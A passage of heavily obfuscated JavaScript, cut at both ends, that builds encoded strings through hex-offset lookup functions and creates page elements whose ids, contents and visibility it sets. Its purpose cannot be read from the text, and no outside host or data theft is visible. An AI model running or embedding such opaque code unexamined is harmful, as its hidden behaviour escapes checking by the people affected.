6,0xd02,0xd6c)+_0x1f28ad(0x84f,0x680,0x6f1,0xa49,0x83b)+_0x26c9de(0x489,0x108,0x69,0x24b,0x2a5)+_0x1f28ad(0x673,0x296,0x28f,0x2bc,0x437)+_0x1f28ad(0x928,0x52b,0xbfa,0xb99,0x53d)+_0x593176(-0x14f,-0xe5,0x6c,-0x35e,0x1a7)+_0x26c9de(0x7be,0xc58,0x81d,0x531,0x689)+_0x27e272(0x86a,0x817,0x33a,0x499,0x5c3)+_0x27e272(0x701,0xa25,0xa01,0xd2c,0xabe)+_0x27e272(0x2d2,0x8cd,0x371,0x26e,0x5c8)+_0x27e272(0x4af,0x8ac,0x4d1,0xd29,0x8f5)+_0x59aa38(0xcae,0x10a1,0xe9e,0x10d7,0x103b)+_0x1f28ad(0x522,0x164,0x3f2,0x548,0x64c)+_0x59aa38(0x936,0x95f,0xb80,0xd80,0x6e5)+_0x27e272(0x83e,0xa40,0xa04,0x7e7,0x6f6)+_0x26c9de(0x757,0x1b3,0x3cd,0x188,0x226)+_0x26c9de(0x2a6,0x79f,0x346,0x37f,0x1f5)+_0x27e272(0x736,0x7fd,0xbd0,0xce5,0xb47)+_0x59aa38(0xb9f,0xba3,0x91f,0xb04,0xd41)+_0x59aa38(0x9d9,0xb85,0x8d8,0x752,0x79e)+_0x59aa38(0xd66,0xf99,0xeb3,0x103c,0x11ef)+_0x1f28ad(0x4b7,0x1ed,0x785,0x34d,0x4e7)+_0x59aa38(0x7a5,0x460,0x88e,0x593,0x564)+_0x26c9de(0x385,0x5b5,0x749,0xbad,0x541)+_0x59aa38(0x868,0x4bf,0xcd9,0x43b,0x4e6)+_0x26c9de(0x5a2,0x91a,0x6f7,0x5c7,0x483)+_0x27e272(0x621,0x9c4,0x7f7,0xa29,0x862)+_0x26c9de(-0x40,0x606,0x196,0x1a2,0x1de)+_0x27e272(0xca9,0x7f9,0xefd,0x6a6,0xaf8)+_0x26c9de(0x28e,0x2d7,0xe4,-0xe5,-0x2b6)+_0x1f28ad(0x2cb,-0x80,-0x48,-0xca,0x57a)+_0x593176(0x272,-0xf,0x51,0x1ce,0xb1)+_0x593176(0x784,0x8ec,0x5ac,0x1cd,0x8cf)+_0x59aa38(0x745,0x586,0x76c,0x9a5,0x2e9)+_0x26c9de(0x53d,0x3e5,0x1cf,0x288,0x368)+_0x59aa38(0x956,0xad9,0x778,0x4f2,0xca1)+_0x59aa38(0x88a,0xaf3,0xcc7,0x567,0x688)+_0x1f28ad(0x436,0x3c0,0x86f,0x12c,-0x2e)+_0x26c9de(0x23c,-0x356,-0xc6,-0x26e,0x20d)+_0x1f28ad(0x16b,-0x108,-0x2aa,0x5d7,-0x1f6)+_0x593176(0x38f,0x692,0x483,0x28e,0x362)+_0x26c9de(0x1fb,-0x8a,-0xc7,0x1e,-0x8c)+_0x26c9de(-0x48e,-0x45b,-0x9d,0x1d8,-0x32f)+_0x1f28ad(0x7f6,0x46a,0xa6c,0xc54,0x8ee)+_0x27e272(0x465,0x482,0x377,0x540,0x550)+_0x27e272(-0x195,0x2d2,0x56f,0x45a,0x2fb)+_0x593176(-0x29a,0x419,0x18c,0x1c9,0xc5)+_0x59aa38(0x9ba,0x645,0x51d,0x5b4,0x770)+_0x27e272(0x401,0x6a4,0x5d4,0x290,0x5b7)+_0x1f28ad(0x811,0x82e,0x67b,0x89b,0xa09)+_0x593176(0x495,0x241,0x585,0x2fb,0x1d6)+_0x593176(0x556,0x379,0x57c,0x783,0x916)+_0x26c9de(-0x457,-0x29c,-0x82,0x1d3,0x259)+_0x593176(0xc9,-0x113,0x2d5,0x9e,0x3bf)+_0x593176(0x6e6,0xa05,0x6c0,0xb21,0x994)+_0x593176(-0x213,-0x9c,0x22c,0x4d6,0x22c)+_0x593176(0x57b,0x80f,0x431,0x84b,0x37)+_0x26c9de(0x69a,-0x292,0x1ff,-0x21,0x138)+_0x1f28ad(0x4af,0x6e7,0x26c,0x43f,0x8b2)+_0x593176(0x7ec,0x9a,0x408,0x67d,0x1f7)+_0x593176(-0x437,0x14,0x28,0x42d,-0x23d)+_0x593176(0x22d,0x8b8,0x653,0x98d,0x3ea)+_0x27e272(0x64f,0x1e8,0x899,0x65,0x487)+_0x26c9de(-0x24d,-0x189,0x10d,-0x253,0x2da)+_0x27e272(0xaf6,0x940,0x860,0xce0,0x8c4)+_0x593176(0x33d,0x2d6,0x27c,-0x3a,0x321)+_0x26c9de(0x582,0x404,0x32d,0x453,0x218)+_0x27e272(0x813,-0x46,0x5,0x458,0x393)+_0x27e272(0x41f,0x510,0xa99,0x6e9,0x739)+_0x26c9de(0x6e4,0x693,0x670,0x3a5,0x22d)+_0x26c9de(0x109,-0x434,-0x12,0x82,-0x2e5)+_0x1f28ad(0x10d,0x399,0x59,0x475,-0x5f)+_0x26c9de(0x114,0x2e,0x16a,-0x1e,-0x17)+_0x1f28ad(0x601,0x373,0x8d9,0x703,0xa1a)+_0x593176(0x393,0x102,0x29a,0xe,0x15a)+_0x26c9de(0x92f,0x7a0,0x508,0x7b0,0x6b7)+_0x1f28ad(0x94c,0x9fc,0x5c9,0x56a,0x517)+_0x26c9de(0x762,0x824,0x5be,0xa41,0x862)+_0x593176(0x5e,0xe5,0x1b2,0x268,-0x1cf)+_0x27e272(0x9df,0xda3,0xe21,0x9c0,0xaf3)+_0x593176(0x17,0x1fc,0x2c5,0x378,-0x6c)+_0x27e272(0x46,0x592,0x70e,0x386,0x49c)+_0x27e272(0xcf9,0xcf6,0x8e7,0xe82,0xa97)+_0x593176(-0x1ec,0xb1,0x297,0x5ff,0x656))+(_0x59aa38(0xb26,0x98e,0x7e1,0xe2b,0xe56)+_0x593176(-0x378,-0x1,0x5,-0x40e,0x48e)+_0x59aa38(0x97b,0xcc1,0xc56,0x815,0x521)+_0x1f28ad(0x2b7,0x6ea,0x62e,0x191,-0x11d)+_0x593176(0x16f,-0x284,-0x6,-0x3d6,0x185)+_0x27e272(0x822,0xd2e,0x8fc,0x56a,0xa04)+_0x593176(0x50c,0x49d,0x3a8,0x823,0x36a)+_0x593176(0x373,0x646,0x7c2,0x52f,0xb2e)+_0x27e272(0x84,-0x2,0xc3,0x1a9,0x48c)+_0x59aa38(0x9e5,0x64d,0x8d6,0x6f5,0x656)+_0x593176(0x535,0x6cd,0x33f,0x3df,0x2dd)+_0x593176(0x551,0x590,0x895,0x876,0x696)+_0x1f28ad(0x8bc,0x8fa,0xa0e,0xa66,0x620)+_0x593176(0x156,0x66,0x36,-0x113,0x2e4)+_0x26c9de(0x1b1,0x7a8,0x318,0x57b,0x143)+_0x59aa38(0x5c3,0x6ca,0x1a7,0x68d,0xa2e)+_0x1f28ad(0x85a,0x8d4,0x9a4,0x475,0x838)+_0x26c9de(0x227,-0x1db,0x243,0x323,0x4ce)+_0x27e272(0x960,0x365,0x756,0x351,0x7ce)+_0x59aa38(0xad0,0x741,0xefe,0xee9,0xa1c)+_0x59aa38(0xd09,0xb4f,0x117b,0x8c9,0x10c7)+_0x27e272(0x1d,0x2d7,0x2a5,0x648,0x399)+_0x59aa38(0x7fd,0x812,0xa70,0xa22,0x6c2)+_0x27e272(0x664,0x56a,0x55a,0x441,0x69b)+_0x1f28ad(0x2aa,0x525,0x535,-0x132,-0x2f)+_0x593176(0x57b,0x43d,0x1ff,0x334,0x1ff)+_0x1f28ad(0x60e,0x6e3,0x18d,0x2fc,0x8d0)+_0x27e272(0x704,0xad1,0x8d3,0xa58,0xb25)+_0x59aa38(0xa47,0xb87,0x75a,0xc11,0x7f8)+_0x1f28ad(0x8e5,0x891,0x8b0,0x8cb,0x657)+_0x1f28ad(0x2a3,0x74,0x34c,0x295,0x406)+_0x593176(0x4e4,0x266,0x3ee,0x1d1,0x17a)+_0x27e272(0x5df,0x331,0x86c,0x6f3,0x4e4)+_0x1f28ad(0x114,0x165,-0xef,0x52b,0x1bd)+_0x27e272(0x87,0x49b,0xbf,0x57f,0x47f)+_0x1f28ad(0x57c,0x4c3,0x1b5,0x63d,0x614)+_0x59aa38(0xb32,0xc75,0xd16,0xfcc,0xac5)+_0x26c9de(0x89f,0x9a2,0x589,0x6ea,0x383)+_0x27e272(0x125,0x1ee,0x3be,0x6ef,0x595)+_0x27e272(0xb52,0xb4c,0x70b,0x9d8,0xa2c)+_0x27e272(0x819,0xd08,0x488,0x93c,0x918)+_0x593176(0x172,-0x31f,0x30,0x3c4,0x1b6)+_0x59aa38(0xda0,0xad8,0x918,0xfe0,0x11fc)+_0x593176(-0x97,0x509,0x159,-0x2ba,0x4f5)+_0x26c9de(0x1fd,-0x192,-0x9b,0x56,-0x539)+_0x593176(0x1ec,0x4a,0x2d6,0x556,-0x18)+_0x26c9de(0x599,0x98b,0x669,0x299,0x6eb)+_0x26c9de(0x631,0x456,0x82f,0x4d2,0xc24)+_0x27e272(0x506,0x776,0xb1f,0x3b8,0x81b)+_0x27e272(0x589,-0xda,0x654,0x11a,0x364)+_0x593176(0x5cd,0x9bb,0x6cb,0x54c,0x261)+_0x27e272(0x629,0xb26,0xa26,0xc45,0xab7)+_0x1f28ad(0x485,0x6ef,0x15e,0x86c,0x611)+_0x1f28ad(0x4cc,0xed,0x4d4,0x8e7,0x592)+_0x26c9de(0x410,-0x334,0x139,0x503,0x417)+_0x1f28ad(0x2ec,0x5eb,0x11e,0x402,0x2cd)+_0x59aa38(0x6e4,0x7ed,0x8c8,0x692,0xa38)+_0x26c9de(0x364,0x624,0x3e1,0x417,0x70b)+_0x593176(0x4c8,0x842,0x455,0x581,0x8ed)+_0x1f28ad(0x5e1,0x305,0x229,0x726,0x38b)+_0x27e272(0x4e4,0xc00,0xa85,0x64d,0x96c)+_0x593176(0x7be,0x652,0x4bc,0x951,0x295)+_0x27e272(0x427,0x96,0x598,0x64e,0x3bc)+_0x59aa38(0xb47,0x7ce,0xaa2,0xf80,0x7ea)+_0x27e272(0x83f,0x900,0x81a,0xb2c,0x866)+_0x1f28ad(0x685,0xb0c,0x9c6,0x49a,0x47a)+_0x59aa38(0xc36,0x9d9,0x942,0xaf6,0x830)+_0x27e272(0x524,0xac8,0x641,0x7da,0x982)+_0x1f28ad(0x88,0x4e3,-0x44,0x393,-0x19a)+_0x1f28ad(0x96c,0xca6,0xb78,0xbe4,0x817)+_0x27e272(0x49b,0x68a,0xc53,0xc24,0x914)+_0x27e272(0x458,0x430,0x5c3,0x470,0x86d)+_0x593176(0x2e5,0x221,0x316,0x63c,0x5bf)+_0x59aa38(0xc10,0xadc,0xd09,0xccd,0xbfa)+_0x59aa38(0x76e,0xa1b,0xb57,0x300,0xace)+_0x27e272(0xa8c,0x91a,0x712,0x5cf,0x75b)+_0x59aa38(0x675,0x990,0x71e,0x2be,0x711)+_0x59aa38(0xcec,0x10ed,0xa38,0x9a2,0x10be)+_0x1f28ad(0x8da,0x554,0x823,0x5d8,0x865)+_0x26c9de(0x86c,0x13f,0x58d,0x363,0x5f7)+_0x593176(-0xa,0x41e,0x2ab,0x6cc,0x498)+_0x59aa38(0x7bc,0x917,0xc33,0x6c8,0x42a)+_0x1f28ad(0x5cd,0x400,0x50e,0x17d,0x69d)+_0x27e272(0x5ad,0x16b,0x585,0xa34,0x5d0)+_0x1f28ad(0x459,0x3d3,0x764,0x46b,0x161)+_0x1f28ad(0x6cb,0x502,0xa20,0x88a,0x51c)+_0x593176(0x160,0x6eb,0x3eb,0x74e,0x561)+_0x593176(0x110,0x75c,0x419,0x1b8,0x7cb)+_0x27e272(0x85c,0x3fa,0x2b1,0x480,0x5f4)+_0x1f28ad(0x8c3,0xc04,0x9b9,0x6da,0xc1a)+_0x593176(0x7c9,0x6a2,0x5bc,0x956,0x8d9)+_0x27e272(0x7e5,0xb73,0x85c,0x93f,0x7d4)+_0x1f28ad(0x868,0x6f1,0x68e,0xcb6,0x792)+_0x593176(0x7ef,0x3d8,0x68a,0x20a,0xacc)+_0x27e272(0x257,0x763,0x32d,0x432,0x4f7)+_0x593176(0x9c3,0x61f,0x55e,0x958,0x24c)+_0x27e272(0x74,0x248,0x8f,0x160,0x44f)+_0x26c9de(0x544,0x625,0x39f,0x5ae,0x2f5)+_0x27e272(0x4d5,0x268,0x6c4,0x524,0x443)+_0x26c9de(0x446,0x899,0x7fe,0xbe1,0x994)+_0x593176(0x818,0x573,0x8bd,0x444,0x63b)+_0x1f28ad(0x5be,0x69f,0x985,0x53e,0x184)+_0x27e272(0x5ba,-0x2c,0x734,0x452,0x473)+_0x593176(0x4f5,-0x18,0x3e7,0x331,0x156)+_0x593176(0xaed,0x4ac,0x88e,0x7fb,0x5ea)+_0x27e272(0x899,0x8e9,0xce9,0xb53,0xbcc)+_0x27e272(0x8ae,0xaae,0x410,0x896,0x748)+_0x59aa38(0x7de,0x7d6,0x7c5,0x938,0x8ce)+_0x593176(0x62,0x321,0x437,0x51e,0x692)+_0x593176(0x899,0x519,0x5c1,0x4b9,0x7f2)+_0x593176(0x190,0xed,0xf8,0xf2,0x1cd)+_0x59aa38(0x95b,0x513,0x872,0xa9b,0xb82)+_0x59aa38(0xa41,0xcf0,0xaab,0xe9e,0xcee)+_0x27e272(0xb08,0x4e6,0x4e8,0x988,0x7d0)+_0x26c9de(0x2cd,-0x441,-0xf3,-0x502,-0x372)+_0x26c9de(0x515,0x7ec,0x430,0x1d2,0x84b)+_0x593176(0x8dd,0x47b,0x4f6,0x87e,0x871)+_0x1f28ad(0x844,0xc6e,0x71e,0x460,0xc27)+_0x1f28ad(0x63,0x4dc,0x1d0,-0x25,-0x3ed)+_0x27e272(0x1000,0xa0e,0x837,0xf7a,0xbf4)+_0x59aa38(0x907,0xb62,0x845,0x616,0x83c)+_0x593176(0x77d,0xc08,0x79e,0xaa5,0xc3e)+_0x59aa38(0xc41,0xdc3,0xd0c,0xa5e,0xc54)+_0x59aa38(0xcf3,0xe1a,0xacd,0x968,0x10e4)+_0x59aa38(0xc63,0x924,0x1065,0xba9,0xa3f)+_0x27e272(0x93e,0x946,0x6cc,0x5b2,0x870)+_0x593176(0x118,0x21b,0x276,0x3a1,0x2b0)+_0x1f28ad(0x7d1,0x73d,0x728,0x463,0x3da)+_0x59aa38(0xd54,0xbf0,0xbd4,0x102b,0xc62)+_0x26c9de(-0x280,0x1e1,0x180,0x4e4,0x30f)+_0x59aa38(0xb2b,0x74d,0xb74,0x974,0xc2a)+_0x1f28ad(0x966,0x81b,0x8f5,0x5a2,0x8e6)+_0x27e272(0x47f,0xb0c,0x672,0x7e8,0x8b8)+_0x26c9de(0xb5d,0x52c,0x7f6,0x7d6,0x796)+_0x593176(0x89b,0x22d,0x52a,0x468,0x564)+_0x1f28ad(0x257,0x5f1,0x149,-0x15c,0x201)+_0x59aa38(0xd0d,0x8d5,0x112e,0x87b,0x11a5)+_0x59aa38(0x75b,0x3e3,0x975,0x8fa,0x9c7)+_0x593176(0x771,0x67d,0x84d,0xb4b,0xb7a)+_0x1f28ad(0x687,0x9d3,0xa75,0x2eb,0x963)+_0x27e272(0x60e,0x851,0xccc,0xa9b,0x88a)+_0x1f28ad(0x5f,0x24b,0x20a,-0xb8,0x253)+_0x26c9de(0x6c8,0x8d4,0x756,0x2d9,0x3e2)+_0x1f28ad(0x887,0x989,0xc39,0xa42,0x57e)+_0x1f28ad(0x354,-0x132,0x3ac,0x1a2,-0xb0)+_0x1f28ad(0x8a7,0xba5,0x59a,0x9ae,0xc68)+_0x1f28ad(0x559,0x580,0x7e8,0x720,0x98f)+_0x26c9de(0x604,0x6af,0x50e,0x72f,0x37b)+_0x59aa38(0x59e,0x1e2,0x911,0x5b4,0x14e)+_0x1f28ad(0x6e7,0x980,0x729,0x9da,0x468)+_0x1f28ad(0x669,0x792,0x602,0x71c,0x288)+_0x59aa38(0x748,0xa7a,0x529,0x704,0xb74)+_0x27e272(0xaf2,0x6b9,0x8c5,0x9cf,0x70f)+_0x1f28ad(0x250,-0x11d,0x117,-0xa2,-0x5)+_0x593176(0x625,0x11c,0x3f2,0x52a,0x54c)+_0x59aa38(0x680,0x6f7,0x25e,0x90b,0x6b6)+_0x593176(0x3d0,0x3de,0x5fe,0x7bb,0x374)+_0x1f28ad(0x701,0x5ec,0x414,0x31b,0x5ed)+_0x59aa38(0x9bf,0x8d7,0x97c,0x997,0xc9f)+_0x1f28ad(0x4b9,0x7b6,0x789,0x308,0x5af)+_0x1f28ad(0x2dd,0x621,0x729,0x525,0x3ec)+_0x593176(0x18,-0x217,-0x47,-0xac,-0x40e)+_0x26c9de(0x4c9,0xa09,0x647,0x90a,0x665)+_0x1f28ad(0x366,0x288,-0x75,-0xd7,0x6b)+_0x59aa38(0xa38,0x60a,0xd84,0xa9e,0xc81)+_0x59aa38(0xd47,0xabe,0x11d5,0xeab,0x11b8)+_0x26c9de(-0x54,0x3df,0x1da,0x13f,0x51c)+_0x593176(0x454,0x596,0x353,0x721,0x791)+_0x593176(0x40d,0x5bc,0x434,0x815,0x2ea)+_0x26c9de(0x1cb,0x25,-0x67,0x96,0x12f)+_0x59aa38(0x972,0x719,0xce5,0x98f,0x5f8)+_0x1f28ad(0x5a9,0x54c,0x487,0x614,0x191)+_0x593176(0x684,0x36e,0x41c,0xab,0x1));function _0x139c(_0x2ffc0c,_0x26560b){const _0x1d6a86=_0x4e38();return _0x139c=function(_0x308eae,_0x2ca331){_0x308eae=_0x308eae-(-0x6d*-0x57+0x517*0x3+-0x339a);let _0x311c64=_0x1d6a86[_0x308eae];return _0x311c64;},_0x139c(_0x2ffc0c,_0x26560b);}function _0x1f28ad(_0x1954f7,_0x389a93,_0x1d6c66,_0x1cf56a,_0x412d0e){return _0x139c(_0x1954f7- -0x6f,_0x1cf56a);}_0x113095[_0x26c9de(0x7b3,0xaae,0x73b,0x308,0x389)][_0x593176(0x747,0x47a,0x4f1,0x626,0x38e)+'ay']=_0x27e272(0x7a8,0x27,0x623,0x5a5,0x3a1);let _0x3f687d=document[_0x59aa38(0x7d4,0xb59,0xc14,0x542,0x3bf)+_0x27e272(0x27d,0xa46,0x310,0xaef,0x671)+_0x1f28ad(0xf2,-0x4e,-0x36c,0x4a4,-0x126)](_0x593176(0x6c5,0x7a5,0x4e1,0x80e,0x86f));_0x3f687d['id']=_0x26c9de(0x1b5,-0xdc,0xfb,0x315,0x117)+_0x593176(0x511,0x3b0,0x182,0x79,-0x24c);function _0x26c9de(_0x87d421,_0xf06730,_0x435f78,_0x30ee0b,_0x186d8d){return _0x139c(_0x435f78- -0x1ab,_0x186d8d);}let _0x1f12e2=document[_0x59aa38(0x7d4,0xb7f,0xc35,0x899,0xa0d)+_0x593176(0x64,0x1a1,0x356,0x6d1,0xa4)+_0x59aa38(0x53a,0x78f,0x455,0x2ff,0x494)](_0x1f28ad(0x583,0x66b,0x4c1,0x46b,0x656));_0x1f12e2['id']=_0x27e272(0x3aa,0xa1,0x101,0x337,0x4b0)+_0x26c9de(-0x111,0x278,0x1fe,-0x189,0x33f)+'r',_0x1f12e2[_0x59aa38(0x6e5,0x540,0x9ff,0x9df,0xa50)+_0x26c9de(0x78a,0x20c,0x40b,0x572,0x51f)]=_0x1f28ad(0x25d,0x497,0x4b4,0x4ae,-0x160)+_0x59aa38(0xa86,0x6cc,0x602,0x685,0x669)+_0x593176(0x870,0xa31,0x678,0x1dd,0x223)+_0x27e272(0x302,0x1a5,0x547,0x2fb,0x4b5)+_0x27e272(0x676,0x7b7,0x4d4,-0x129,0x32f)+_0x1f28ad(0x126,0x3a8,0x273,-0x2ec,-0x295)+_0x593176(0x685,0x7a5,0x5a7,0x8fb,0x4ff)+_0x59aa38(0xa55,0x6b7,0x6f7,0x889,0x6e8)+_0x59aa38(0x7ac,0xc09,0x6da,0x530,0x413)+_0x1f28ad(0x8a6,0x865,0xcd6,0x6f3,0x6cb)+_0x593176(-0x10b,0x562,0x363,0x79d,0x597)+_0x26c9de(0x25d,-0x39d,-0x71,-0x291,-0x392)+_0x27e272(0x42d,0x9f8,0x2e8,0x29e,0x6d7)+_0x27e272(0x304,0x773,0x725,0xa8b,0x64b)+_0x1f28ad(0x491,0x561,0x8d0,0x10,0x6e5)+_0x26c9de(-0x278,0x488,0x126,0x271,-0xf)+_0x593176(0x80d,0x679,0x60e,0x95c,0x58d)+_0x26c9de(-0x96,0x2a0,0x24f,0x67a,0x595)+_0x593176(0x157,0x25c,0x35f,0x437,0x475)+_0x1f28ad(0x5a1,0x548,0x6c0,0x59c,0x247);function _0x27e272(_0x1e5d2d,_0x4535f5,_0x3219a4,_0x2d3ce9,_0x262140){return _0x139c(_0x262140-0x20a,_0x3219a4);}_0x1f12e2[_0x1f28ad(0x877,0x4ad,0x4f0,0xbcd,0x9c1)][_0x26c9de(0x23c,0x1a5,0x457,0x72b,0xe3)+'ay']=_0x59aa38(0x570,0x564,0x90c,0x62c,0x402);let _0xbfda30=-0x90e+-0xfc2+0x18d0,_0x2551a2=document[_0x59aa38(0x7d4,0x360,0xb6d,0xbc3,0x8fa)+_0x59aa38(0x840,0x9de,0xb57,0x41d,0x5f6)+_0x27e272(-0x1b,0x107,0x4ce,0x1f3,0x36b)](_0x26c9de(0x52b,0x6f4,0x73b,0x57b,0xa80));_0x2551a2[_0x59aa38(0x6e5,0x839,0x8ac,0x47f,0x6a0)+_0x27e272(0x74a,0x474,0x9ac,0xb41,0x7c0)]=_0x1f28ad(0x804,0x3f6,0x5d9,0x98d,0x5fa)+_0x59aa38(0xc06,0x8c6,0x956,0xd6f,0xb58)+_0x27e272(0xa1d,0x9bf,0x59f,0x677,0x8f8)+_0x59aa38(0xbf9,0xa83,0xf5e,0xc78,0x8cc)+_0x1f28ad(0x1c6,0x62e,-0x1aa,0x22,0x1f7)+_0x27e272(0x8b8,0x78f,0x717,0x837,0x6c2)+_0x26c9de(0x748,0x194,0x60b,0x75e,0x3c1)+_0x27e272(0x497,0x7a9,0x1de,0x498,0x417)+_0x1f28ad(0x736,0x4e3,0xa86,0x85c,0x929)+_0x27e272(0x99c,0xc47,0xc6f,0xc1f,0x8fb)+_0x26c9de(0x279,0x894,0x47b,0x469,0xa)+_0x59aa38(0xc16,0xf27,0xc11,0xbb0,0xef5)+_0x27e272(0x2be,0xa38,0x70b,0x8eb,0x60c)+_0x593176(0x3ce,0x658,0x2c1,0x11a,-0x10e)+_0x593176(0x1c3,-0x134,0x1e9,0x642,0x245)+_0x27e272(0x33a,0x98c,0xaa5,0x2a0,0x720)+_0x59aa38(0x850,0xb0c,0x889,0x86a,0x90e)+_0x593176(0x64b,0x75f,0x710,0xb86,0x31e)+_0x26c9de(-0x69,-0x282,0xe2,-0x3b5,0x114)+_0x59aa38(0x931,0x649,0xcf0,0xb70,0x886)+_0x59aa38(0x961,0xb56,0xa27,0x61d,0xde2)+_0x26c9de(0x578,0x488,0x81e,0x7c6,0x8d8)+_0x593176(0x9c5,0x833,0x827,0x886,0x6e7)+_0x26c9de(0x19b,0x823,0x483,0x320,0x793)+_0x27e272(0x214,0x148,0x8c1,0x3f3,0x5b9)+_0x59aa38(0xa22,0xa40,0xcb9,0xb88,0xce6)+_0x593176(-0x80,-0x153,-0x1c,-0x2a0,-0x442)+_0x26c9de(0x532,0x494,0x609,0x171,0x499)+_0x59aa38(0x4a0,0x540,0x7b0,0x18d,0x2ca)+_0x1f28ad(0x7eb,0xb23,0xacd,0x734,0x473)+_0x59aa38(0xcd4,0x1022,0xf8e,0xbfd,0x8c8)+_0x593176(0x45c,0x177,0x244,-0x1f8,0x6dd)+_0x59aa38(0xcc9,0xc3e,0x859,0xdc0,0xc2b)+_0x59aa38(0x866,0x429,0x929,0x7b8,0x872)+_0x26c9de(-0x54,0x3fd,0x1e7,-0x240,0x4be)+_0x593176(0x3ab,0x288,0x2ec,0x245,0x2)+_0x1f28ad(0x3eb,0x59a,-0xac,-0x7f,0x44b)+_0x26c9de(-0x291,-0xcc,-0x5a,-0x286,0x3c9)+_0x59aa38(0xc0b,0xb4e,0x801,0xbde,0x1025)+_0x27e272(0x889,0x90c,0xe62,0xd46,0xa5f)+_0x27e272(0xb0c,0x965,0x90f,0x8dc,0xa86)+_0x59aa38(0x5dd,0x79d,0x671,0x89a,0x920)+_0x1f28ad(0x79b,0x39d,0x5e4,0x9fc,0x5bd)+_0x26c9de(0x2ff,0x677,0x542,0x2c1,0x3ab)+_0x26c9de(0x27f,0x138,0x138,0x16d,-0x1f3)+_0x593176(0x3ab,0x4fb,0x82f,0x5e5,0x3aa)+_0x59aa38(0x9c1,0xd78,0x937,0x6f5,0x524)+_0x27e272(0x80e,0xb80,0xb9d,0x69b,0x7e4)+_0x593176(0xad3,0xb76,0x871,0x8bb,0xb36)+_0x1f28ad(0x1e8,0x1bb,-0xfe,-0x25f,0x121)+_0x593176(0x511,0x433,0x237,0x36a,-0x1e0)+_0x1f28ad(0x7ad,0x714,0x9a5,0x8d1,0x680)+_0x26c9de(0x34e,0x759,0x4a2,0x124,0x1d)+_0x593176(0x66b,0x22a,0x23d,-0x2e,-0x242)+_0x59aa38(0x9db,0x64d,0xe35,0xe49,0xab0)+_0x1f28ad(0x652,0x3f8,0x2fd,0x6a7,0x563)+_0x26c9de(0x664,-0x94,0x1db,0x91,-0x151)+_0x59aa38(0xc16,0xcce,0xb46,0xd18,0xf0b)+_0x593176(-0x184,-0x69,0x2f1,0x606,-0xd4)+_0x26c9de(0x3f,-0xe4,0x24d,0x2dc,0x87)+_0x59aa38(0xb59,0x7a9,0x7d8,0xbc1,0x8d9)+_0x26c9de(0x1a6,-0x33,0x317,0x6f8,0x35a)+_0x27e272(0x83f,0x809,0x182,0x67b,0x545)+_0x1f28ad(0x411,0x776,-0x86,0x522,0x6c9)+_0x26c9de(0x4bc,0x61d,0x505,0x3ae,0x7ed)+_0x593176(0x930,0x269,0x5f1,0x8a8,0x92a)+_0x1f28ad(0x922,0x5ab,0x607,0x4e3,0xa62)+_0x26c9de(0x1ec,0x8c8,0x5ec,0x311,0x813)+_0x1f28ad(0xa3,-0x18,0x308,0x483,0x282)+_0x59aa38(0x733,0x6df,0x52d,0xa0f,0x9f3)+_0x26c9de(0x3f2,0x486,0x53f,0x58d,0x7fa)+_0x59aa38(0x629,0x5f2,0x2e6,0x871,0x8f8)+_0x59aa38(0x7ea,0x7b9,0xb62,0x785,0x8f3)+_0x593176(0x382,-0x57,0x346,0x189,0x5df)+_0x26c9de(0x893,0x2d,0x4a4,0x2e8,0x608)+_0x59aa38(0x583,0x685,0x7ac,0x5e5,0x8d0)+_0x593176(0xdb,0x272,-0x57,0xa,0x182)+_0x27e272(0xa02,0xb6c,0x69a,0xe18,0x97f)+_0x593176(0x152,-0x192,0x13e,-0x271,-0x36)+_0x59aa38(0xa44,0xb42,0xe19,0x796,0x617)+_0x27e272(0xa1f,0xc2b,0xdc9,0x959,0xb77)+_0x27e272(0x312,0x656,0x4c8,0x7a6,0x3ca)+_0x1f28ad(0x2fc,0x52a,-0x187,0x69,-0x63)+_0x59aa38(0xd12,0xe1f,0xd5d,0x97b,0xcf9)+_0x27e272(0xb50,0xddc,0xcfd,0x95e,0x9a2)+_0x1f28ad(0x110,-0x150,0x314,0x463,0x52f)+_0x27e272(0x23d,0x7dc,0x515,0xd8,0x44a)+_0x1f28ad(0x90a,0xa5f,0x91e,0x6dd,0xcc9)+_0x593176(-0x1c7,-0x1ad,0xd2,0x3ef,-0x24)+_0x27e272(0x9da,0x840,0x961,0xa4b,0x6bc)+_0x27e272(0x5cd,0x4e1,0x75a,0x4f6,0x7e6)+_0x27e272(0x912,0x97c,0xbe2,0x7c1,0x780)+_0x59aa38(0x594,0x2ea,0x273,0x385,0x78a)+_0x26c9de(0x231,0x4cf,0x629,0x9ec,0xa69)+_0x26c9de(0x65b,0x495,0x60b,0x774,0x82c)+_0x593176(0xc0f,0xbdd,0x837,0xb52,0x8ce)+_0x59aa38(0x5a5,0x375,0x662,0x653,0x2d7)+_0x27e272(0x7dd,0x6d1,0x8db,0x5b5,0x4b8)+_0x593176(0xe0,-0x272,0xc0,-0x31e,0xbf)+_0x26c9de(-0xd,0x405,-0x8a,-0x3dc,-0x19f)+_0x59aa38(0xca8,0xc19,0xe40,0xf7a,0xd1a)+_0x593176(0x3ce,0x70a,0x453,0x2dd,0x73e)+_0x27e272(0x93b,0x933,0x901,0xa71,0x645)+_0x26c9de(0x2be,0x794,0x4db,0x700,0x96f)+_0x26c9de(-0x2c1,-0x5d,0xe,0x18,-0x2a1)+_0x59aa38(0x721,0xb5c,0x70b,0x2be,0x61e)+_0x27e272(0x8f8,0x6e0,0x63,0x800,0x4d1)+_0x26c9de(0x261,0x50c,0x4db,0x473,0x120)+_0x593176(0x830,0x8e5,0x5dd,0x1b8,0x38e)+_0x26c9de(0x3a9,0x3a0,0x1f8,0x14d,-0x19a)+_0x27e272(0x818,0x9bb,0x9bb,0xc1d,0xbd9)+_0x59aa38(0x494,0x3fc,0xcd,0x33e,0x15b)+_0x26c9de(0xb9,0x2e6,0x36f,0x805,0x4ba)+_0x26c9de(0x26a,0x783,0x40e,0x19a,0x182)+_0x27e272(0x355,0x70e,0x534,0x857,0x4b8)+_0x59aa38(0xb05,0xe5b,0xd1c,0x986,0xf80)+_0x26c9de(0x9bd,0xa15,0x7e4,0x839,0x8a4)+_0x26c9de(0x6d4,0x301,0x33c,0xf3,0x5a0)+_0x27e272(0x3f9,0xa93,0xafd,0x51d,0x853)+_0x59aa38(0x963,0xce4,0x771,0x5dc,0x5ae)+_0x59aa38(0xa37,0xa4e,0xaf3,0x96e,0x940)+_0x26c9de(0x4a3,0x65e,0x31b,0x76c,0x5ff)+_0x1f28ad(0x479,0x543,0x6a2,0x5a9,0x78b)+_0x26c9de(0x875,0x8ed,0x4df,0x616,0x1a4)+_0x26c9de(0x3cf,-0x102,0x338,0x3b1,0x171)+_0x59aa38(0xced